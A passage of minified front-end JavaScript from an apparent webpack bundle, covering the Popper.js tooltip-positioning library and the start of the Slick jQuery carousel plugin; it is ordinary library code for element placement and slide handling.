0;"scrollParent"===i?"BODY"===(s=u(c(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===i?e.ownerDocument.documentElement:i;var d=E(s,a,o);if("HTML"!==s.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===l(t,"position"))return!0;var i=c(t);return!!i&&e(i)}(a))r=d;else{var p=w(e.ownerDocument),f=p.height,h=p.width;r.top+=d.top-d.marginTop,r.bottom=f+d.top,r.left+=d.left-d.marginLeft,r.right=h+d.left}}var m="number"==typeof(n=n||0);return r.left+=m?n:n.left||0,r.top+=m?n:n.top||0,r.right-=m?n:n.right||0,r.bottom-=m?n:n.bottom||0,r}function O(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=N(n,i,r,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){return S({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function I(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return E(n,i?A(t):g(t,n),i)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function L(e,t,n){n=n.split("-")[0];var i=D(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[a]=t[a]+t[l]/2-i[l]/2,o[s]=n===s?t[s]-i[c]:t[P(s)],o}function M(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=M(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function;var n=e.function||e.fn;e.enabled&&s(n)&&(t.offsets.popper=x(t.offsets.popper),t.offsets.reference=x(t.offsets.reference),t=n(t,e))}),t}function F(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function z(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function H(e){var t=e.ownerDocument;return t?t.defaultView:window}function B(e,t,n,i){n.updateBound=i,H(e).addEventListener("resize",n.updateBound,{passive:!0});var o=u(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,a=r?t.ownerDocument.defaultView:t;a.addEventListener(n,i,{passive:!0}),r||e(u(a.parentNode),n,i,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,H(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function $(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function q(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&$(t[n])&&(i="px"),e.style[n]=t[n]+i})}var W=n&&/Firefox/i.test(navigator.userAgent);function U(e,t,n){var i=M(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o);return o}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=G.slice(3);function X(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(e),i=V.slice(n+1).concat(V.slice(0,n));return t?i.reverse():i}var Y={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function K(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(M(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&a[s].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],a=o[2];if(!r)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=i}return x(s)[t]/100*r}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){$(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var Q={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:T({},l,r[l]),end:T({},l,r[l]+r[c]-a[c])};e.offsets.popper=S({},a,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,a=o.reference,s=i.split("-")[0],l=void 0;return l=$(+n)?[+n,0]:K(n,r,a,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||h(e.instance.popper);e.instance.reference===n&&(n=h(n));var i=z("transform"),o=e.instance.popper.style,r=o.top,a=o.left,s=o[i];o.top="",o.left="",o[i]="";var l=N(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=a,o[i]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),T({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),T({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=S({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[s])&&(e.offsets.popper[l]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return e;var o=e.placement.split("-")[0],r=e.offsets,a=r.popper,s=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",d=c?"Top":"Left",p=d.toLowerCase(),f=c?"left":"top",h=c?"bottom":"right",m=D(i)[u];s[h]-m<a[p]&&(e.offsets.popper[p]-=a[p]-(s[h]-m)),s[p]+m>a[h]&&(e.offsets.popper[p]+=s[p]+m-a[h]),e.offsets.popper=x(e.offsets.popper);var g=s[p]+s[u]/2-m/2,v=l(e.instance.popper),y=parseFloat(v["margin"+d],10),b=parseFloat(v["border"+d+"Width"],10),w=g-e.offsets.popper[p]-y-b;return w=Math.max(Math.min(a[u]-m,w),0),e.arrowElement=i,e.offsets.arrow=(T(n={},p,Math.round(w)),T(n,f,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(F(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=N(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=P(i),r=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case Y.FLIP:a=[i,o];break;case Y.CLOCKWISE:a=X(i);break;case Y.COUNTERCLOCKWISE:a=X(i,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(i!==s||a.length===l+1)return e;i=e.placement.split("-")[0],o=P(i);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,p="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),f=d(c.left)<d(n.left),h=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&f||"right"===i&&h||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===r&&f||y&&"end"===r&&h||!y&&"start"===r&&m||!y&&"end"===r&&g),w=!!t.flipVariationsByContent&&(y&&"start"===r&&h||y&&"end"===r&&f||!y&&"start"===r&&g||!y&&"end"===r&&m),_=b||w;(p||v||_)&&(e.flipped=!0,(p||v)&&(i=a[l+1]),_&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=S({},e.offsets.popper,L(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=r[n]-(s?o[a?"width":"height"]:0),e.placement=P(t),e.offsets.popper=x(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=M(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=M(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,a=void 0!==r?r:t.gpuAcceleration,s=h(e.instance.popper),l=k(s),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,a=Math.floor,s=function(e){return e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),p=t?u||d||l%2==c%2?r:a:s,f=t?r:s;return{left:p(l%2==1&&c%2==1&&!d&&t?i.left-1:i.left),top:f(i.top),bottom:f(i.bottom),right:p(i.right)}}(e,window.devicePixelRatio<2||!W),d="bottom"===n?"top":"bottom",p="right"===i?"left":"right",f=z("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===p?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&f)c[f]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===p?-1:1;c[d]=g*v,c[p]=m*y,c.willChange=d+", "+p}var b={"x-placement":e.placement};return e.attributes=S({},b,e.attributes),e.styles=S({},c,e.styles),e.arrowStyles=S({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return q(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=I(o,t,e,n.positionFixed),a=O(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),q(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},J=function(){function e(t,n){var i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};_(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=a(this.update.bind(this)),this.options=S({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(S({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){i.options.modifiers[t]=S({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return S({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&s(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return C(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=L(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,F(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[z("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=B(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();J.Utils=("undefined"!=typeof window?window:e).PopperUtils,J.placements=G,J.Defaults=Q,t.default=J}.call(t,n(5))},function(e,t,n){var i,o,r;!function(a){"use strict";o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,a,s=this;if(i=document.createDocumentFragment(),r=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,o=Math.ceil(r.length/a),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}i.appendChild(l)}s.$slider.empty().append(i),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?r=c:"slider"===a.respondTo?r=l:"min"===a.respondTo&&(r=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(i in o=null,a.breakpoints)a.breakpoints.hasOwnProperty(i)&&(!1===a.originalSettings.mobileFirst?r<a.breakpoints[i]&&(o=a.breakpoints[i]):r>a.breakpoints[i]&&(o=a.breakpoints[i]));null!==o?null!==a.activeBreakpoint?(o!==a.activeBreakpoint||n)&&(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=o),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var i,o,r=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),i=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible 